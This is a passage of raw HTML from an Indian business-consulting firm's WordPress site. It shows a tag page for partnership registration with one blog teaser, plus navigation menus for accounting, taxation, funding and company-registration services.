                           <div class="tag">  
            online Customers  
         </div>
                           <h2>  <a href="http://Onlinecustomers.online"   target=&quot;_blank&quot; >
            Our Lead Generation Site     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://themepanthers.com/wp/creote/v-new/wp-content/uploads/2022/03/home-page-9.jpg" class="img" alt="image" />
            <a href="https://bharatstartup.online" class="ab_link"  >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Bharat Startup  
         </div>
                           <h2>  <a href="https://bharatstartup.online"   >
            Earn as Consultant / Freelancer     </a> 
         </h2>
               </div>
       
               </div>
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-2542 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2542"><span itemprop="name">Services</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2542">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6236" class="elementor elementor-6236">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3b7ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3b7ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6ada4e" data-id="c6ada4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-493c870 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="493c870" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-27da1f5" data-id="27da1f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8a648 elementor-widget elementor-widget-heading" data-id="2c8a648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Accounting &amp; Book-Keeping</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2db9ff elementor-widget elementor-widget-creote-list-items-v1" data-id="f2db9ff" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/accounting-rules-for-proprietorship-business-in-india/"> For Proprietorship</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-regulations-for-private-limited-companies-in-india/"> For Pvt Ltd Company</a>  </li>
            <li><a href="https://wynswell.com/accounting-laws-and-rules-for-partnership-businesses-in-india/"> For Partnership</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-llp-limited-liability-partnership-businesses-in-india/"> For LLPs</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-ngos-trusts-and-societies-in-india/"> For Trust/Society/NGO</a>  </li>
            <li><a href="https://wynswell.com/accounting-outsourcing-services-for-companies-global-compliance-and-erp-solutions/"> For Foreign Business</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7116555" data-id="7116555" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c21ab48 elementor-widget elementor-widget-heading" data-id="c21ab48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Funding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c562cae elementor-widget elementor-widget-creote-list-items-v1" data-id="c562cae" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> From Banks (Govt)</a>  </li>
            <li><a href=""> From Banks (Private)</a>  </li>
            <li><a href=""> From NBFC</a>  </li>
            <li><a href=""> Sale of Equity</a>  </li>
            <li><a href=""> Buss Debt-Unsecured</a>  </li>
            <li><a href=""> Buss Debt-Secured</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b3ec116" data-id="b3ec116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dec7c75 elementor-widget elementor-widget-heading" data-id="dec7c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">PR &amp; Branding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b052b5b elementor-widget elementor-widget-creote-list-items-v1" data-id="b052b5b" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Article Management</a>  </li>
            <li><a href=""> Social Media Publish</a>  </li>
            <li><a href=""> Google News/Press Release</a>  </li>
            <li><a href=""> Media Presence</a>  </li>
            <li><a href=""> Corporate Profiles</a>  </li>
            <li><a href=""> Profile Verification </a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2672829" data-id="2672829" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb88b2f elementor-widget elementor-widget-heading" data-id="eb88b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Business</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f462627 elementor-widget elementor-widget-creote-list-items-v1" data-id="f462627" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Plan of Action</a>  </li>
            <li><a href=""> Franchise Sales</a>  </li>
            <li><a href=""> Real Estate Sales</a>  </li>
            <li><a href=""> Corporate Deals</a>  </li>
            <li><a href=""> Buy &amp; Sale Business</a>  </li>
            <li><a href=""> Business Liquidation</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-91dfb91" data-id="91dfb91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4aa294 elementor-widget elementor-widget-heading" data-id="c4aa294" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Taxation</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-581eac1 elementor-widget elementor-widget-creote-list-items-v1" data-id="581eac1" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/"> Income Tax</a>  </li>
            <li><a href="https://wynswell.com/gst-laws-in-india-and-their-applicability-to-various-business-in-india/"> GST</a>  </li>
            <li><a href="https://wynswell.com/comprehensive-guide-to-professional-tax-in-india/"> Professional Tax</a>  </li>
            <li><a href=""> Last Budget Explanation</a>  </li>
            <li><a href="https://wynswell.com/understanding-double-taxation-avoidance-agreements-dtaa-and-their-applicability/"> International Tax-DTAA</a>  </li>
            <li><a href=""> Notices &amp; Demands</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-486c8da" data-id="486c8da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d38e4 elementor-widget elementor-widget-heading" data-id="32d38e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">IT Consulting</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8a0841e elementor-widget elementor-widget-creote-list-items-v1" data-id="8a0841e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Website Development</a>  </li>
            <li><a href=""> Mobiles Apps</a>  </li>
            <li><a href=""> SEO Services</a>  </li>
            <li><a href=""> Marketing distribution channel set-up</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89f2795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89f2795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1ed2f4" data-id="c1ed2f4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954 nav-item"><a itemprop="url" href="https://wynswell.com/index.php/about-us/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 nav-item"><a itemprop="url" href="https://wynswell.com/products/" class="nav-link"><span itemprop="name">Shop</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-49 nav-item"><a itemprop="url" href="https://wynswell.com/blog-2/" class="nav-link"><span itemprop="name">Blog</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3507 nav-item"><a itemprop="url" href="https://wynswell.com/my-account-2/" class="nav-link"><span itemprop="name">My account</span></a></li>
</ul>               
                  </div>
                
               </div>
                              <div class="header_right_content">
                   <ul>
                                            <li>
                            <button type="button" class="search-toggler"><i class="icon-search"></i></button>
                        </li>
                                                                <li>
                            <button type="button" class="contact-toggler"><i class="icon-bar"></i></button>
                        </li>
                                        </ul>
                </div>
                            </div>
    
      </div>
   </div>
</header>
</div>
			 			<section class="page_header_default style_one ">
   <div class="parallax_cover">
            <img src="https://themepanthers.com/wp/creote/v-new/wp-content/themes/creote/assets/images/page-header-default.jpg" alt="bg_image" class="cover-parallax">
         </div>
   <div class="page_header_content">
   <div class="auto-container">
   <div class="row">
      <div class="col-md-12">
         <div class="banner_title_inner">
            <h1>
               Partnership registration            </h1>
         </div>
      </div>
      <div class="col-lg-12">
         <div class="breadcrumbs creote">
            <ul class="breadcrumb m-auto"><li><a href="https://wynswell.com">Home</a> </li><li class="active">"Partnership registration"</li></ul>         </div>
      </div>
   </div>
</section>
								            <div id="content" class="site-content ">
		        		<div class="auto-container auto_container">
				 <div class="no-row"><div id="primary" class="content-area  no_column">
	<main id="main" class="site-main" role="main">
	 <div class="row grid_layout clearfix">
									<div class="col-xs-12 grid_box post-8810 post type-post status-publish format-standard hentry category-uncategorized tag-partnership tag-partnership-firm tag-partnership-registration">
   <div class="news_box default_style list_view clearfix   no_images" id="post-8810" >
          
      <div class="content_box">
         <div class="date">
            <span class="date_in_number">August 2, 2024</span>
         </div>
         <div class="source">
            <h2 class="title"><a href="https://wynswell.com/partnership-firm-registration-in-india/" rel="bookmark">Partnership firm Registration in India</a></h2>                        <p>A partnership is a business structure in which two or more individuals manage and operate a business in accordance with the terms and objectives set out in a Partnership Deed. Here is a detailed overview of various aspects of a partnership in India: 1. Definition and Nature 2. Registration To get your partnership registration, you&hellip;</p>
                        <a href="https://wynswell.com/partnership-firm-registration-in-india/" class="link__go">Read more</a>
         </div>
         <div class="auhtour_box">
            <img alt='' src='https://secure.gravatar.com/avatar/15b48033688253f76544a9efc5dab3a30555fc32b54b486866100ca177808342?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15b48033688253f76544a9efc5dab3a30555fc32b54b486866100ca177808342?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>            <div class="contnet_a">
               <p>POSTED BY</p>
               <h4>
                  WynSwell Developer (Team C)               </h4>
            </div>
         </div>
      </div>
   </div>
</div>
							</div><!-- #row -->
		<div class="row">
		  <div class="col-lg-12">
					</div>
	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
                  </div>
                </div>
              </div>
            </div>
          <div class="footer_area no_footer_sticky_enable_foo" id="footer_contents">
  
					<!-- the loop -->
									<div data-elementor-type="wp-post" data-elementor-id="7207" class="elementor elementor-7207">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-522bbc9b elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="522bbc9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7c2a8dfc" data-id="7c2a8dfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df48ba7 elementor-widget__width-initial elementor-widget elementor-widget-creote-about-company-v1" data-id="6df48ba7" data-element_type="widget" data-widget_type="creote-about-company-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets about_company light_color" >
   <div class="about_company_inner">
            <div class="logo">
         <a href="https://wynswell.com/">
         <img decoding="async" src="https://wynswell.com/wp-content/uploads/2022/09/wynswell_logo-removebg-preview-e1662799834896.png" alt="logo" />
         </a>
      </div>
            <div class="content_in_r">
                  <p> WynSwell Global Business Services Pvt Ltd is a Business Management Consulting &amp; Accounting company in India.</p>
                  <div class="consulting">
                        <div class="image">
               <img decoding="async" src="https://wynswell.com/wp-content/uploads/2022/09/authour-image.png" alt="need help" />
            </div>
                        <div class="help_con">
                              <h6>Need Help?</h6>
                                             <h2> 
                  <a href="https://wynswell.com/contact-us/">
                  Free Consultation                  </a>
               </h2>
                           </div>
         </div>
      </div>
   </div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7e2ac237" data-id="7e2ac237" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4115801e elementor-widget elementor-widget-creote-widget-title-v1" data-id="4115801e" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets wid_tit style_one" >
   <div class="fo_wid_title">
      <h2>Get In Touch</h2>
   </div>
</div>
   
				</div>
				</div>
				<div class="elementor-element elementor-element-13584e8 elementor-widget elementor-widget-creote-getinto-touch-v1" data-id="13584e8" data-element_type="widget" data-widget_type="creote-getinto-touch-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets get_in_touch_foo light_color"   data-aos="fade-up" data-aos-delay="0" >
   <div class="get_intouch_inrfo">
      <div class="foo_cont_inner">
         <div class="top">
                        <h6> Location</h6>
                                    <p> Reg Address : Lalpani, Kotdwar, Pauri Garhwal, Uttarakhand. 246149</p>
                     </div>
         <div class="bottom">
                        <h6> Contact</h6>
                        <div class="con_content">
                              <h5> Phone :</h5>
                                             <a href="tel:+91-8700-46-5645"> +91-8700-46-5645</a>
                           </div>
            <div class="con_content">
                              <h5> Mail Us :</h5>
                                             <a href="tel:info@wynswell.com"> info@wynswell.com</a>
                           </div>
         </div>
      </div>
   </div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7b856fb" data-id="7b856fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-121966fe elementor-widget elementor-widget-creote-widget-title-v1" data-id="121966fe" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets wid_tit style_one" >
   <div class="fo_wid_title">
      <h2>Company</h2>
   </div>
</div>
   
				</div>
				</div>
				<div class="elementor-element elementor-element-6d1a317b elementor-widget elementor-widget-creote-foo-navigation-v1" data-id="6d1a317b" data-element_type="widget" data-widget_type="creote-foo-navigation-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets clearfix navigation_foo light_color style_one" >
      <div class="navigation_foo_box">
      <div class="navigation_foo_inner">
         <div class="menu-footer-container"><ul id="menu-footer" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="#">Startup</a></li>
<li id="menu-item-7096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7096"><a href="#">Services</a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7097"><a href="https://wynswell.com/index.php/about-us/">About</a></li>
<li id="menu-item-7098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7098"><a href="https://wynswell.com/index.php/blog-2/">Blog</a></li>
<li id="menu-item-7099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7099"><a href="https://wynswell.com/index.php/my-account-2/">Account</a></li>
</ul></div>      </div>
   </div>
   </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-563555c7" data-id="563555c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13351066 elementor-widget elementor-widget-creote-widget-title-v1" data-id="13351066" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets wid_tit style_one"   data-aos="fade-up" data-aos-delay="0" >
   <div class="fo_wid_title">
      <h2>Essentials</h2>
   </div>
</div>
   
				</div>
				</div>
				<div class="elementor-element elementor-element-d9e0faf toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d9e0faf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-5452be7d elementor-widget elementor-widget-creote-foo-navigation-v1" data-id="5452be7d" data-element_type="widget" data-widget_type="creote-foo-navigation-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets clearfix navigation_foo light_color style_one" >
      <div class="navigation_foo_box">
      <div class="navigation_foo_inner">
         <div class="menu-essentials-container"><ul id="menu-essentials" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="https://wynswell.com/products/">Shop / Products</a></li>
<li id="menu-item-2398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2398"><a href="https://wynswell.com/contact-us/">Contact Us</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="#">Client Support</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a href="https://wynswell.com/index.php/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://wynswell.com/term-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://wynswell.com/refund_cancellation/">Refund &#038; Cancellation</a></li>
</ul></div>      </div>
   </div>
   </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-20c3e999" data-id="20c3e999" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e5573d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e5573d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-308f38bb" data-id="308f38bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79635d1e elementor-widget elementor-widget-image" data-id="79635d1e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="628" height="287" src="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.22.38-e1664042111189.jpeg" class="attachment-large size-large wp-image-7177" alt="services for startup" srcset="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.22.38-e1664042111189.jpeg 628w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.22.38-e1664042111189-300x137.jpeg 300w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.22.38-e1664042111189-600x274.jpeg 600w" sizes="(max-width: 628px) 100vw, 628px">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f79e51d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f79e51d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e02c597" data-id="5e02c597" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52e1abb3 elementor-widget elementor-widget-image" data-id="52e1abb3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="876" height="350" src="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46.jpeg" class="attachment-large size-large wp-image-7179" alt="services for startup" srcset="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46.jpeg 876w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46-300x120.jpeg 300w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46-768x307.jpeg 768w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46-600x240.jpeg 600w" sizes="(max-width: 876px) 100vw, 876px">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-37372222 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37372222" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c52d8e4" data-id="6c52d8e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68eb95f elementor-widget elementor-widget-image" data-id="68eb95f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="686" height="301" src="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.23.41.jpeg" class="attachment-large size-large wp-image-7178" alt="services for startup" srcset="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.23.41.jpeg 686w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.23.41-300x132.jpeg 300w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.23.41-600x263.jpeg 600w" sizes="(max-width: 686px) 100vw, 686px">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
								<!-- end of the loop -->

			
		</div>
                    <div class="crt_mobile_menu">
    <div class="menu-backdrop"></div>
        <nav class="menu-box">
            <div class="close-btn"><i class="icon-close"></i></div>
        <form role="search" method="get" action="https://wynswell.com/">
	<input type="search" class="search" placeholder="Search..." value="" name="s" title="Search" />
	<button type="submit" class="sch_btn"> <i class="icon-search"></i></button>
</form>
            <div class="menu-outer">

            <div class="navigation_menu">
                     <ul id="menu-primary-menu-1" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-4200 nav-item"><a href="https://wynswell.com/?page_id=6109" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-4200"><span itemprop="name">StartUp</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-4200">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6208" class="elementor elementor-6208">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-835355b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="835355b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a99502f" data-id="a99502f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b626833 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b626833" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29a7666" data-id="29a7666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecaa08e elementor-widget elementor-widget-creote-list-items-v1" data-id="ecaa08e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/proprietorship-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Proprietorship                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/partnership-firm-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Partnership                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-liability-partnership-llp-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    LLP                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/one-person-company-opc-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    OPC                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/private-limited-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Pvt Ltd Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Public Ltd Company                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bf7ecaf" data-id="bf7ecaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a95ee3f elementor-widget elementor-widget-creote-list-items-v1" data-id="a95ee3f" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/nidhi-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Nidhi Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/section-8-ngo-company-registration-in-india/"
